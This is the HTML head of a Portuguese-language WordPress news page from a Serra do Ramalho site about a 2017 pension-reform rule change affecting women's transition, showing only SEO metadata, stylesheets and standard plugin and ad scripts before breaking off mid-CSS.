

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/
body_size: 19991
content:
		<!doctype html>
		<html lang="pt-BR">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Relator muda regra e transição para mulher será mais rápida - SERRADORAMALHO.NET</title>
	<link rel="canonical" href="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Relator muda regra e transição para mulher será mais rápida - SERRADORAMALHO.NET" />
	<meta property="og:description" content="Do G1.COM O relator da reforma da Previdência na comissão especial, deputado Arthur Maia (PPS-BA), anunciou nesta quarta-feira (19) que" />
	<meta property="og:url" content="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/" />
	<meta property="og:site_name" content="SERRADORAMALHO.NET" />
	<meta property="article:published_time" content="2017-04-19T14:07:08+00:00" />
	<meta property="article:modified_time" content="2018-12-13T17:10:42+00:00" />
	<meta property="og:image" content="https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Técnico" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Técnico" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#article","isPartOf":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/"},"author":{"name":"Técnico","@id":"https://serradoramalho.net/#/schema/person/56f2af79bde2e3e65c7e091f70c3b38a"},"headline":"Relator muda regra e transição para mulher será mais rápida","datePublished":"2017-04-19T14:07:08+00:00","dateModified":"2018-12-13T17:10:42+00:00","mainEntityOfPage":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/"},"wordCount":389,"commentCount":0,"publisher":{"@id":"https://serradoramalho.net/#organization"},"image":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#primaryimage"},"thumbnailUrl":"https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg","articleSection":["Brasil","Notícias"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#respond"]}]},{"@type":"WebPage","@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/","url":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/","name":"Relator muda regra e transição para mulher será mais rápida - SERRADORAMALHO.NET","isPartOf":{"@id":"https://serradoramalho.net/#website"},"primaryImageOfPage":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#primaryimage"},"image":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#primaryimage"},"thumbnailUrl":"https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg","datePublished":"2017-04-19T14:07:08+00:00","dateModified":"2018-12-13T17:10:42+00:00","breadcrumb":{"@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#primaryimage","url":"https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg","contentUrl":"https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://serradoramalho.net/"},{"@type":"ListItem","position":2,"name":"Relator muda regra e transição para mulher será mais rápida"}]},{"@type":"WebSite","@id":"https://serradoramalho.net/#website","url":"https://serradoramalho.net/","name":"SERRADORAMALHO.NET","description":"Serra do Ramalho - Bahia","publisher":{"@id":"https://serradoramalho.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serradoramalho.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://serradoramalho.net/#organization","name":"SERRADORAMALHO.NET","url":"https://serradoramalho.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/#/schema/logo/image/","url":"https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png","contentUrl":"https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png","width":250,"height":237,"caption":"SERRADORAMALHO.NET"},"image":{"@id":"https://serradoramalho.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://serradoramalho.net/#/schema/person/56f2af79bde2e3e65c7e091f70c3b38a","name":"Técnico","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1c98834b6c6ab8d8ff2891552d99669338e89b1e2e47e4e73d5f13c125ebea0?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1c98834b6c6ab8d8ff2891552d99669338e89b1e2e47e4e73d5f13c125ebea0?s=96&r=g","caption":"Técnico"},"url":"https://serradoramalho.net/author/jerrif/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para SERRADORAMALHO.NET &raquo;" href="https://serradoramalho.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SERRADORAMALHO.NET &raquo;" href="https://serradoramalho.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SERRADORAMALHO.NET &raquo; Relator muda regra e transição para mulher será mais rápida" href="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serradoramalho.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serradoramalho.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://serradoramalho.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://serradoramalho.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://serradoramalho.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://serradoramalho.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://serradoramalho.net/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://serradoramalho.net/wp-content/themes/cream-magazine/style.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://serradoramalho.net/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://serradoramalho.net/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://serradoramalho.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serradoramalho.net/wp-json/wp/v2/posts/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serradoramalho.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://serradoramalho.net/?p=865' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>
							</style>
			<script data-ad-client="ca-pub-7960484288599052" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://serradoramalho.net/xmlrpc.php"><style>button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#39a0f9}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#39a0f9}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#39a0f9}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#39a0f9;fill:#39a0f9;}header .mask{background-color:rgba(219,225,225,0.2);}header.cm-header-style-one{background-image:url(https://serradoramalho.net/wp-content/uploads/2022/01/Sem-Titulo-1.jpg);}.site-description{color:#1e73be;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#66b2ff;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content 